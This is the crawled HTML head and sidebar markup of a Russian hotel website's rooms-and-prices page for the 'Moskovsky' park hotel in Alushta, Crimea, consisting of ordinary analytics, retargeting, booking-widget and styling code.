

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/
body_size: 46230
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class="">
<head>
	<script async 
					src="https://www.googletagmanager.com/gtag/js?id=UA-185357402-1" 
					data-skip-moving="true"
				></script> <script data-skip-moving="true">window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments)};
				gtag("js", new Date());
				gtag("config", "UA-185357402-1");</script> <script data-skip-moving="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
				var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),
				dl=l!='dataLayer'?'&l='+l:'';
				j.async=true;
				j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
				f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NRRTLDV');</script> <script data-skip-moving="true">!function(){
					var t=document.createElement("script");
					t.type="text/javascript",
					t.async=!0,
					t.src="https://vk.ru/js/api/openapi.js?160",
					t.onload=function(){VK.Retargeting.Init("VK-RTRG-509285-h3iii"),
					VK.Retargeting.Hit()},document.head.appendChild(t)
				}();</script> <!-- Yandex.Metrika counter -->
<script data-skip-moving="true">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
					m[i].l=1*new Date();
					for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
					k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
					(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
					ym('52288702', "init", {
						clickmap:true,
						trackLinks:true,
						accurateTrackBounce:true,
						webvisor:true,
						trackHash:true,
						ecommerce:"dataLayer"
				   });</script>
<!-- /Yandex.Metrika counter -->	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
	<meta name="HandheldFriendly" content="true" >
	<meta name="MobileOptimized" content="width">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<title>Номера и цены отеля &quot;Московский&quot; Крым, Алушта, Малореченское</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Номерной фонд парк-отеля &quot;МОСКОВСКИЙ&quot;. Цены на проживание. Узнайте сколько стоит отдых. Комфортабельные видовые номера для проживания от 2 до 6 человек." />
<script data-skip-moving="true">(function() {const canvas = document.createElement('canvas');let gl;try{gl = canvas.getContext('webgl2') || canvas.getContext('webgl') || canvas.getContext('experimental-webgl');}catch (e){return;}if (!gl){return;}const result = {vendor: gl.getParameter(gl.VENDOR),renderer: gl.getParameter(gl.RENDERER),};const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');if (debugInfo){result.unmaskedVendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);result.unmaskedRenderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);}function isLikelyIntegratedGPU(gpuInfo){const renderer = (gpuInfo.unmaskedRenderer || gpuInfo.renderer || '').toLowerCase();const vendor = (gpuInfo.unmaskedVendor || gpuInfo.vendor || '').toLowerCase();const integratedPatterns = ['intel','hd graphics','uhd graphics','iris','apple gpu','adreno','mali','powervr','llvmpipe','swiftshader','hd 3200 graphics','rs780'];return integratedPatterns.some(pattern => renderer.includes(pattern) || vendor.includes(pattern));}const isLikelyIntegrated = isLikelyIntegratedGPU(result);if (isLikelyIntegrated){const html = document.documentElement;html.classList.add('bx-integrated-gpu', '--ui-reset-bg-blur');}})();</script>
<style type="text/css">
				:root {
					--primary: #f7b70b !important;
					--primary-darken-1: hsl(43.73, 94%, 49%);
					--primary-darken-2: hsl(43.73, 94%, 46%);
					--primary-darken-3: hsl(43.73, 94%, 41%);
					--primary-lighten-1: hsl(43.73, 94%, 61%);
					--primary-opacity-0: rgba(247, 183, 11, 0);
					--primary-opacity-0_05: rgba(247, 183, 11, 0.05);
					--primary-opacity-0_1: rgba(247, 183, 11, 0.1);
					--primary-opacity-0_15: rgba(247, 183, 11, 0.15);
					--primary-opacity-0_2: rgba(247, 183, 11, 0.2);
					--primary-opacity-0_25: rgba(247, 183, 11, 0.25);
					--primary-opacity-0_3: rgba(247, 183, 11, 0.3);
					--primary-opacity-0_35: rgba(247, 183, 11, 0.35);
					--primary-opacity-0_4: rgba(247, 183, 11, 0.4);
					--primary-opacity-0_45: rgba(247, 183, 11, 0.45);
					--primary-opacity-0_5: rgba(247, 183, 11, 0.5);
					--primary-opacity-0_55: rgba(247, 183, 11, 0.55);
					--primary-opacity-0_6: rgba(247, 183, 11, 0.6);
					--primary-opacity-0_65: rgba(247, 183, 11, 0.65);
					--primary-opacity-0_7: rgba(247, 183, 11, 0.7);
					--primary-opacity-0_75: rgba(247, 183, 11, 0.75);
					--primary-opacity-0_8: rgba(247, 183, 11, 0.8);
					--primary-opacity-0_85: rgba(247, 183, 11, 0.85);
					--primary-opacity-0_9: rgba(247, 183, 11, 0.9);
					--primary-opacity-0_95: rgba(247, 183, 11, 0.95);
					--theme-color-main: #a7a7a7;
					--theme-color-secondary: hsl(43.73, 20%, 80%);
					--theme-color-title: #a7a7a7;
					--theme-color-strict-inverse: #ffffff;
				}
			</style>
<style>:root {--theme-color-main: #a7a7a7 !important;--theme-color-title: #a7a7a7 !important;}</style>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/Safari/i.test(ua) && !/Chrome/i.test(ua)){cl += " bx-safari";}else if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/intranet/intranet-common.min.css?166151605361199" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?171327662823463" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/intranet/design-tokens/bitrix24/air-design-tokens.min.css?17539754263744" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16620208132320" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174532104928056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/design-tokens/air/dist/air-design-tokens.min.css?1762777376109604" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/icon-set/icon-base.min.css?17627773751877" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/icon-set/actions/style.min.css?174732138419578" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/icon-set/main/style.min.css?174732138474857" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/icon-set/outline/style.min.css?1769420575112666" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/ui/system/skeleton/dist/skeleton.bundle.min.css?1753349481395" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/sidepanel/dist/side-panel.bundle.min.css?176096282322056" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/main/core/css/core_date.min.css?16607515339928" type="text/css" rel="stylesheet"/>
<link href="/bitrix/js/landing/css/landing_public.min.css?1567508327250" type="text/css" rel="stylesheet"/>
<link href="/bitrix/components/bitrix/landing.pub/templates/.default/style.min.css?176043320543453" type="text/css" rel="stylesheet"/>
<link href="/bitrix/panel/main/popup.min.css?167109653420774" type="text/css" rel="stylesheet"/>
<link href="/bitrix/panel/catalog/catalog_cond.min.css?15549945847248" type="text/css" rel="stylesheet"/>
<link href="/bitrix/templates/landing24/assets/vendor/bootstrap/bootstrap.min.css?1694617665177088" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/landing24/theme.min.css?1765876819536971" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/landing24/template_styles.min.css?16843044572401" type="text/css" rel="stylesheet" data-template-style="true"/>




<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>



<noscript><link rel="stylesheet" href="https://fonts.bitrix24.ru/css?family=Open+Sans:300,400,500,600,700,900" data-font="g-font-open-sans"></noscript>
<link rel="preload" href="https://fonts.bitrix24.ru/css?family=Open+Sans:300,400,500,600,700,900" data-font="g-font-open-sans" onload="this.removeAttribute('onload');this.rel='stylesheet'" as="style">
<style data-id="g-font-open-sans">.g-font-open-sans { font-family: "Open Sans", sans-serif; }</style><link 
						rel="preload" 
						as="style" 
						onload="this.removeAttribute('onload');this.rel='stylesheet'" 
						data-font="g-font-montserrat" 
						data-protected="true" 
						href="https://fonts.bitrix24.ru/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&subset=cyrillic">
					<noscript>
						<link
							rel="stylesheet" 
							data-font="g-font-montserrat" 
							data-protected="true" 
							href="https://fonts.bitrix24.ru/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&subset=cyrillic">
					</noscript>
<meta name="robots" content="all" />
<style>
					@keyframes page-transition {
						0% {
							opacity: 1;
						}
						100% {
							opacity: 0;
						}
					}
					body.landing-page-transition::after {
						opacity: 1;
						background: #ffffff;
						animation: page-transition 2s 1s forwards;
					}
				</style>
<meta name="facebook-domain-verification" content="k403deazqr2h5lbideqyhj9qxj5njl" />

<script data-skip-moving="true">
	(function(w,d,u){
		var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
		var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn.bitrix24.ru/b3162457/crm/tag/call.tracker.js');
</script>

<script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend1",
                                        "goal_id": "270629157"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });

        </script>

				<script data-skip-moving="true">
				$(document).ready(function() {
					$("a[href^='tel']").click(function() {
						ym(52288702,'reachGoal','clicknumber');
					});
				});				
				</script>

<link rel="icon" href="/favicon.ico" type="image/x-icon">

<!-- Mango виджет обратного звонка -->
<div class="mango-callback" data-settings='{"type":"", "id": "MTAwMTA1NDU=","autoDial" : "0", "lang" : "ru-ru", "host":"widgets.mango-office.ru/", "errorMessage": "В данный момент наблюдаются технические проблемы и совершение звонка невозможно"}'>
</div>
<script data-skip-moving="true">!function(t){function e(){i=document.querySelectorAll(".button-widget-open");for(var e=0;e<i.length;e++)"true"!=i[e].getAttribute("init")&&(options=JSON.parse(i[e].closest('.'+t).getAttribute("data-settings")),i[e].setAttribute("onclick","alert('"+options.errorMessage+"(0000)'); return false;"))}function o(t,e,o,n,i,r){var s=document.createElement(t);for(var a in e)s.setAttribute(a,e[a]);s.readyState?s.onreadystatechange=o:(s.onload=n,s.onerror=i),r(s)}function n(){for(var t=0;t<i.length;t++){var e=i[t];if("true"!=e.getAttribute("init")){options=JSON.parse(e.getAttribute("data-settings"));var o=new MangoWidget({host:window.location.protocol+'//'+options.host,id:options.id,elem:e,message:options.errorMessage});o.initWidget(),e.setAttribute("init","true"),i[t].setAttribute("onclick","")}}}host=window.location.protocol+"//widgets.mango-office.ru/";var i=document.getElementsByClassName(t);o("link",{rel:"stylesheet",type:"text/css",href:host+"css/widget-button.css"},function(){},function(){},e,function(t){var headTag=document.querySelector('head');headTag.insertBefore(t,headTag.firstChild)}),o("script",{type:"text/javascript",src:host+"widgets/mango-callback.js"},function(){("complete"==this.readyState||"loaded"==this.readyState)&&n()},n,e,function(t){document.documentElement.appendChild(t)})}("mango-callback");</script>

<script data-skip-moving="true" defer src="https://af.click.ru/af.js?id=12946"></script>

 <!-- TRACKING.FIX4.ORG Для учета SEO трафика -->
<script data-skip-moving="true" src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>

<!-- TRACKING.FIX4.ORG Для учета истории перемещения по сайту установите дополнительный скрипт -->
<script data-skip-moving="true" src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>

<script data-skip-moving="true" type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1654086-htp8n"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1654086-htp8n" style="position:fixed; left:-999px;" alt=""/></noscript>


<script data-skip-moving="true">
  const timestamp = +new Date();

  new Promise((resolve, reject) => {
    const element = document.createElement('script');
    element.src = `https://668205.selcdn.ru/goodstay/scripts/widget.min.js?t=${timestamp}`;
    element.defer = true;
    element.addEventListener('load', resolve);
    element.addEventListener('error', reject);
    document.body.append(element);
  })
    .then(() => {
      window.goodstayWidget(
        "moskovsky",
        `

  --bobber-container-right: 145px;  /* отступ справа десктоп  */
  --bobber-container-bottom: 45px;  /* отступ снизу десктоп  */

  --bobber-container-right-sm: -150px;  /* отступ справа мобайл  */
  --bobber-container-bottom-sm: -150px;  /* отступ снизу мобайл  */

  --bobber-container-z-index: 10000;
  --goodstay-iframe-z-index: 10000;

  --bobber-button-image-sm: url(https://s3.yandexcloud.net/goodstay-bucket.production/cosmoshotelgroup/3c31970d-7bef-4117-b458-dc134c19e2f1.jpg);
  --bobber-button-image: url(https://s3.yandexcloud.net/goodstay-bucket.production/cosmoshotelgroup/3c31970d-7bef-4117-b458-dc134c19e2f1.jpg);

  --bobber-button-shadow-sm: drop-shadow(0px 0px 16px rgba(0, 0, 0, 0.15));
  --bobber-button-shadow: drop-shadow(0px 0px 16px rgba(0, 0, 0, 0.15));

  --bobber-button-tips-display-sm: none;  /* flex – подсказка с текстом показывается на мобайл, none – не показывается */
  --bobber-button-tips-display: none;  /* flex – подсказка с текстом показывается на десктопе, none – не показывается */

  --bobber-button-width-sm: 0px;  /* ширина виджета на мобайл */
  --bobber-button-height-sm: 0px;  /* высота виджета на мобайл */

  --bobber-button-width: 70px;  /* ширина виджета на десктопе */
  --bobber-button-height: 70px;  /* высота виджета на десктопе */

  --bobber-button-color: #F7B709;  /* цвет текст  */
  --bobber-button-color-sm: #F7B709;  /* цвет текст  */
  
  --bobber-button-background-sm: white;
  --bobber-button-background: white;
  --bobber-button-tips-background-sm: white;
  --bobber-button-tips-background: white;
  
  --messengers-container-right-sm: 20px;
  --messengers-container-bottom-sm: 140px;
  --messengers-container-right: 37px;
  --messengers-container-bottom: 180px;
  
  --bobber-messengers-button-height-sm: 52px;
  --bobber-messengers-button-width-sm: 52px;
  `, {
    })
  })
  .catch(error => console.error('Ошибка при загрузке скрипта:', error));
</script>

<div class="om_sidebar">
      <a href="/booking/" onclick="ym(52288702, 'reachGoal', 'bookBar'); return true;"><button>Забронировать</button></a>

      <div class="om_sidebap-cons" id="om_sidebap-cons">
        <svg
          width="31"
          height="34"
          viewBox="0 0 31 34"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
            d="M17.4829 13.2069C17.4829 14.9875 15.8696 16.431 13.8794 16.431C11.8893 16.431 8.96535 16.1379 10.276 13.2069C10.276 11.4262 13.8548 9.68964 15.845 9.68964C17.8351 9.68964 17.4829 11.4262 17.4829 13.2069Z"
            fill="#EDBA41"
          />
          <path
            d="M24.6846 17.3273H8.31538C7.58893 17.3273 7 17.8542 7 18.5042C7 19.1542 7.58893 19.6811 8.31538 19.6811H24.6846C25.4111 19.6811 26 19.1542 26 18.5042C26 17.8542 25.4111 17.3273 24.6846 17.3273Z"
            fill="white"
          />
          <path
            d="M17.3434 9.44179C17.644 9.22188 17.84 8.89191 17.84 8.51748C17.84 7.85548 17.2403 7.31885 16.5004 7.31885C15.7605 7.31885 15.1607 7.85548 15.1607 8.51748C15.1607 8.89191 15.3569 9.22192 15.6574 9.44179C11.6142 9.81878 8.46191 12.8773 8.46191 16.5945H24.5388C24.5389 12.8773 21.3866 9.81878 17.3434 9.44179ZM13.12 15.4176H10.5081C10.5081 13.0712 12.4823 11.1403 15.0249 10.8746L13.12 15.4176Z"
            fill="white"
          />
          <g filter="url(#filter0_bd_1240_186)">
            <rect
              x="1.5"
              y="0.5"
              width="28"
              height="28"
              rx="8.5"
              stroke="#FFB41F"
              shape-rendering="crispEdges"
            />
          </g>
          <defs>
            <filter
              id="filter0_bd_1240_186"
              x="-3"
              y="-4"
              width="37"
              height="38"
              filterUnits="userSpaceOnUse"
              color-interpolation-filters="sRGB"
            >
              <feFlood flood-opacity="0" result="BackgroundImageFix" />
              <feGaussianBlur in="BackgroundImageFix" stdDeviation="2" />
              <feComposite
                in2="SourceAlpha"
                operator="in"
                result="effect1_backgroundBlur_1240_186"
              />
              <feColorMatrix
                in="SourceAlpha"
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
                result="hardAlpha"
              />
              <feMorphology
                radius="3"
                operator="erode"
                in="SourceAlpha"
                result="effect2_dropShadow_1240_186"
              />
              <feOffset dy="4" />
              <feGaussianBlur stdDeviation="2" />
              <feComposite in2="hardAlpha" operator="out" />
              <feColorMatrix
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"
              />
              <feBlend
                mode="normal"
                in2="effect1_backgroundBlur_1240_186"
                result="effect2_dropShadow_1240_186"
              />
              <feBlend
                mode="normal"
                in="SourceGraphic"
                in2="effect2_dropShadow_1240_186"
                result="shape"
              />
            </filter>
          </defs>
        </svg>
      </div>
      <div class="om_sidebap-chat" id="om_sidebap-chat">
        <svg
          width="31"
          height="34"
          viewBox="0 0 31 34"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
            d="M22.6667 7.5H12.6667C12.2246 7.5 11.8007 7.67559 11.4882 7.98816C11.1756 8.30072 11 8.72464 11 9.16667V17.5C11 17.942 11.1756 18.3659 11.4882 18.6785C11.8007 18.9911 12.2246 19.1667 12.6667 19.1667H14.3333V20.8333C14.3336 20.981 14.3731 21.1259 14.4478 21.2533C14.5224 21.3807 14.6296 21.486 14.7583 21.5583C14.8829 21.6289 15.0235 21.6662 15.1667 21.6667C15.3162 21.6666 15.463 21.6263 15.5917 21.55L19.5667 19.1667H22.6667C23.1087 19.1667 23.5326 18.9911 23.8452 18.6785C24.1577 18.3659 24.3333 17.942 24.3333 17.5V9.16667C24.3333 8.72464 24.1577 8.30072 23.8452 7.98816C23.5326 7.67559 23.1087 7.5 22.6667 7.5Z"
            fill="white"
          />
          <path
            d="M14.3333 12.5H21C21.221 12.5 21.433 12.4122 21.5893 12.2559C21.7455 12.0997 21.8333 11.8877 21.8333 11.6667C21.8333 11.4457 21.7455 11.2337 21.5893 11.0774C21.433 10.9211 21.221 10.8333 21 10.8333H14.3333C14.1123 10.8333 13.9004 10.9211 13.7441 11.0774C13.5878 11.2337 13.5 11.4457 13.5 11.6667C13.5 11.8877 13.5878 12.0997 13.7441 12.2559C13.9004 12.4122 14.1123 12.5 14.3333 12.5ZM21 14.1667H14.3333C14.1123 14.1667 13.9004 14.2545 13.7441 14.4108C13.5878 14.567 13.5 14.779 13.5 15C13.5 15.221 13.5878 15.433 13.7441 15.5893C13.9004 15.7455 14.1123 15.8333 14.3333 15.8333H21C21.221 15.8333 21.433 15.7455 21.5893 15.5893C21.7455 15.433 21.8333 15.221 21.8333 15C21.8333 14.779 21.7455 14.567 21.5893 14.4108C21.433 14.2545 21.221 14.1667 21 14.1667Z"
            fill="#EDBA41"
          />
          <path
            d="M12.667 21.6667C12.667 21.8877 12.5792 22.0997 12.4229 22.2559C12.2666 22.4122 12.0547 22.5 11.8337 22.5H9.33366C8.89163 22.5 8.46771 22.3244 8.15515 22.0119C7.84259 21.6993 7.66699 21.2754 7.66699 20.8333V11.6667C7.66699 11.4457 7.75479 11.2337 7.91107 11.0774C8.06735 10.9211 8.27931 10.8333 8.50033 10.8333C8.72134 10.8333 8.9333 10.9211 9.08958 11.0774C9.24586 11.2337 9.33366 11.4457 9.33366 11.6667V20.8333H11.8337C12.0547 20.8333 12.2666 20.9211 12.4229 21.0774C12.5792 21.2337 12.667 21.4457 12.667 21.6667Z"
            fill="#EDBA41"
          />
          <g filter="url(#filter0_bd_1240_195)">
            <rect
              x="1.5"
              y="0.5"
              width="28"
              height="28"
              rx="8.5"
              stroke="#FFB41F"
              shape-rendering="crispEdges"
            />
          </g>
          <defs>
            <filter
              id="filter0_bd_1240_195"
              x="-3"
              y="-4"
              width="37"
              height="38"
              filterUnits="userSpaceOnUse"
              color-interpolation-filters="sRGB"
            >
              <feFlood flood-opacity="0" result="BackgroundImageFix" />
              <feGaussianBlur in="BackgroundImageFix" stdDeviation="2" />
              <feComposite
                in2="SourceAlpha"
                operator="in"
                result="effect1_backgroundBlur_1240_195"
              />
              <feColorMatrix
                in="SourceAlpha"
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
                result="hardAlpha"
              />
              <feMorphology
                radius="3"
                operator="erode"
                in="SourceAlpha"
                result="effect2_dropShadow_1240_195"
              />
              <feOffset dy="4" />
              <feGaussianBlur stdDeviation="2" />
              <feComposite in2="hardAlpha" operator="out" />
              <feColorMatrix
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"
              />
              <feBlend
                mode="normal"
                in2="effect1_backgroundBlur_1240_195"
                result="effect2_dropShadow_1240_195"
              />
              <feBlend
                mode="normal"
                in="SourceGraphic"
                in2="effect2_dropShadow_1240_195"
                result="shape"
              />
            </filter>
          </defs>
        </svg>
      </div>
      <div class="om_sidebap-call" onclick="ym(52288702, 'reachGoal', 'phoneBar'); return true;">
        <a href="tel:88007773883">
        <svg
          width="37"
          height="37"
          viewBox="0 0 37 37"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <g filter="url(#filter0_d_1240_181)">
            <path
              d="M23.0653 16.4984C22.5468 15.9864 21.8997 15.9864 21.3843 16.4984C20.9913 16.8879 20.5983 17.2777 20.2119 17.6739C20.1063 17.783 20.017 17.8059 19.8882 17.7334C19.6341 17.5947 19.3632 17.4825 19.1188 17.3305C17.9795 16.6138 17.0252 15.6924 16.1797 14.6555C15.7603 14.1403 15.3871 13.589 15.1263 12.968C15.0735 12.8424 15.0834 12.76 15.1858 12.6576C15.5788 12.2777 15.9619 11.8882 16.3483 11.4983C16.8866 10.9568 16.8866 10.3228 16.3448 9.77781C16.0376 9.46746 15.7307 9.16351 15.4236 8.85315C15.1066 8.53614 14.7928 8.21592 14.4725 7.9021C13.954 7.39685 13.3066 7.39685 12.7915 7.9053C12.3953 8.29511 12.0153 8.69478 11.6125 9.07765C11.2394 9.4312 11.0512 9.86366 11.0115 10.3689C10.9488 11.1912 11.1501 11.9673 11.4341 12.7235C12.0153 14.2888 12.9005 15.6793 13.9737 16.954C15.4236 18.6778 17.154 20.0418 19.1785 21.0259C20.0898 21.4685 21.0342 21.8085 22.0612 21.8647C22.7681 21.9042 23.3824 21.7261 23.8743 21.1744C24.2113 20.798 24.591 20.4546 24.9477 20.0946C25.4762 19.5595 25.4794 18.9124 24.9544 18.3839C24.3267 17.7531 23.6959 17.1257 23.0653 16.4984Z"
              fill="white"
            />
            <path
              d="M22.4342 13.8662L23.6527 13.6583C23.4612 12.5387 22.9328 11.5247 22.1305 10.719C21.2816 9.87032 20.2084 9.33521 19.0262 9.17017L18.8545 10.3953C19.7693 10.5241 20.6014 10.9371 21.2587 11.5941C21.8794 12.215 22.2857 13.001 22.4342 13.8662Z"
              fill="#EDBA41"
            />
            <path
              d="M24.34 8.5692C22.9331 7.16222 21.1531 6.27409 19.1883 6L19.0166 7.22514C20.7139 7.46297 22.2529 8.23219 23.4682 9.44427C24.6208 10.5969 25.3769 12.0532 25.651 13.6548L26.8695 13.4468C26.5493 11.5909 25.6742 9.90659 24.34 8.5692Z"
              fill="#EDBA41"
            />
            <g filter="url(#filter1_bd_1240_181)">
              <rect
                x="4.5"
                y="0.5"
                width="28"
                height="28"
                rx="8.5"
                stroke="#FFB41F"
                shape-rendering="crispEdges"
              />
            </g>
          </g>
          <defs>
            <filter
              id="filter0_d_1240_181"
              x="0"
              y="0"
              width="37"
              height="37"
              filterUnits="userSpaceOnUse"
              color-interpolation-filters="sRGB"
            >
              <feFlood flood-opacity="0" result="BackgroundImageFix" />
              <feColorMatrix
                in="SourceAlpha"
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
                result="hardAlpha"
              />
              <feOffset dy="4" />
              <feGaussianBlur stdDeviation="2" />
              <feComposite in2="hardAlpha" operator="out" />
              <feColorMatrix
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"
              />
              <feBlend
                mode="normal"
                in2="BackgroundImageFix"
                result="effect1_dropShadow_1240_181"
              />
              <feBlend
                mode="normal"
                in="SourceGraphic"
                in2="effect1_dropShadow_1240_181"
                result="shape"
              />
            </filter>
            <filter
              id="filter1_bd_1240_181"
              x="0"
              y="-4"
              width="37"
              height="38"
              filterUnits="userSpaceOnUse"
              color-interpolation-filters="sRGB"
            >
              <feFlood flood-opacity="0" result="BackgroundImageFix" />
              <feGaussianBlur in="BackgroundImageFix" stdDeviation="2" />
              <feComposite
                in2="SourceAlpha"
                operator="in"
                result="effect1_backgroundBlur_1240_181"
              />
              <feColorMatrix
                in="SourceAlpha"
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
                result="hardAlpha"
              />
              <feMorphology
                radius="3"
                operator="erode"
                in="SourceAlpha"
                result="effect2_dropShadow_1240_181"
              />
              <feOffset dy="4" />
              <feGaussianBlur stdDeviation="2" />
              <feComposite in2="hardAlpha" operator="out" />
              <feColorMatrix
                type="matrix"
                values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"
              />
              <feBlend
                mode="normal"
                in2="effect1_backgroundBlur_1240_181"
                result="effect2_dropShadow_1240_181"
              />
              <feBlend
                mode="normal"
                in="SourceGraphic"
                in2="effect2_dropShadow_1240_181"
                result="shape"
              />
            </filter>
          </defs>
        </svg>
      </a>
      </div>
    </div>

    <script data-skip-moving="true">
      document.getElementById('om_sidebap-chat').addEventListener('click', function (){document.querySelector('.b24-widget-button-block').click(), ym(52288702,'reachGoal','chatBar');});
      document.getElementById('om_sidebap-cons').addEventListener('click', function(){document.querySelector('body > app-element').shadowRoot.querySelector('bobbers-container > bobber-element').shadowRoot.querySelector('div > button.bobber-button-tips').click(), ym(52288702,'reachGoal','konsBar');});
	  </script>
<link rel="preload" href="/bitrix/templates/landing24/assets/vendor/icon/fas/font.woff" as="font" crossorigin="anonymous" type="font/woff" crossorigin>
<link rel="preload" href="/bitrix/templates/landing24/assets/vendor/icon/fas/font.woff2" as="font" crossorigin="anonymous" type="font/woff2" crossorigin>
<link rel="preload" href="/bitrix/templates/landing24/assets/vendor/icon/fab/font.woff" as="font" crossorigin="anonymous" type="font/woff" crossorigin>
<link rel="preload" href="/bitrix/templates/landing24/assets/vendor/icon/fab/font.woff2" as="font" crossorigin="anonymous" type="font/woff2" crossorigin>
<style>.fa-location-dot:before{content:"\f3c5";}.fa-phone:before{content:"\f095";}.fa-telegram:before{content:"\f2c6";}.fa-vk:before{content:"\f189";}</style>
<link rel="preload" href="/bitrix/templates/landing24/assets/vendor/icon/far/font.woff" as="font" crossorigin="anonymous" type="font/woff" crossorigin>
<link rel="preload" href="/bitrix/templates/landing24/assets/vendor/icon/far/font.woff2" as="font" crossorigin="anonymous" type="font/woff2" crossorigin>
<style>.fa-home:before{content:"\f015";}.fa-phone:before{content:"\f095";}.fa-envelope:before{content:"\f0e0";}.fa-telegram:before{content:"\f2c6";}.fa-vk:before{content:"\f189";}</style>
<style>.fa-home:before{content:"\f015";}.fa-phone:before{content:"\f095";}.fa-circle-info:before{content:"\f05a";}.fa-telegram:before{content:"\f2c6";}.fa-vk:before{content:"\f189";}</style>
